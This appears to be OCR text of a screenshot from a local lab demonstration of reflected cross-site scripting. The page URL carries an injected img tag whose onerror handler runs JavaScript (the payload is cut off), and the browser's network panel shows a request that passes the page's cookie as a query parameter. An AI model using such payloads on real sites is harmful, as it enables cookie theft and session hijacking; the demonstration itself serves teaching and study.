 XSS Example
127.0.0.1:5500/vulnerability/example2.html?name=<img%20src%3D"does-not-exist"%20onerror%3D"var%20img%20%3D%20document.create...
S
Welcome, !
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 2
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other
Blocked response cookies Blocked requests 3rd-party requests
2000 ms 4000 ms 6000 ms 8000 ms 10000 ms 12000 ms 14000 ms 16000 ms 18000 ms 20000 ms 22000 ms
Name Headers Preview Response Initiator Timing Cookies
example2.html?name=%3Cim... General
does-not-exist Request URL: http://127.0.0.1:5500/vulnerability/does-not-exist
ws Request Method: GET
cookie?data=exampleCookie=... Status Code: 404 Not Found
Remote Address: 127.0.0.1:5500
Referrer Policy: strict-origin-when-cross-origin
Response Headers Raw
Access-Control-Allow-Credentials: true
Connection: keep-alive
Content-Length: 167
Content-Security-Policy: default-src 'none'
Content-Type: text/html; charset=utf-8
Date: Tue, 09 Jan 2024 11:08:08 GMT
Keep-Alive: timeout=5
Vary: Origin
X-Content-Type-Options: nosniff
4 requests 463 B transferred
Console
top Filter Default levels No Issues
Type here to search 23°C Haze ENG 16:38
09-01-2024